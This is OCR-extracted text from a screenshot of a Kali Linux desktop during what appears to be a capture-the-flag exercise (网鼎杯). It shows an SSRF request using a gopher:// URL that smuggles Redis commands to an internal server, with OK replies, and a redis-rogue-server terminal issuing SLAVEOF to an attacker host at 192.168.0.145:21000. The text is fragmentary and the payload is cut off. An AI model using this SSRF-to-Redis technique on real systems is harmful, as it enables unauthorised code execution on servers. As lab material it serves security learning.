 (1280 x 582)
查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
黑客入门101
192.168.0.144/ssrf/index.ph
192.168.0.144/ssrf/hint.php
新标签页
192.168.0.144/ssrf/index.php?url=gopher://0.0.0.0:6379/_auth%2520welcometowangdingbeissrfme6379%250d%25
火狐官方站点 新手上路 常用网址 京东商城
string(15) "+OK +OK +OK "
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 python2.7 Kali-Linux-2020.1-vmwar... 项目五 项目五
kali@kali: ~/Desktop/re... redis-rogue-server-mas... 04:18 上午
redis-rogue-server-master
kali@kali: ~/Desktop/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮
kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master kali@kali: ~/D...-server-master
SLAVEOF
$13
192.168.0.145
$5
21000
*4
文件资源... http://19... 网鼎杯20... 设置目录... Kali-Linu... Mozilla ... *无标题 -... Burp Sui... Burp Sui...
中
16:18:57
2020/5/27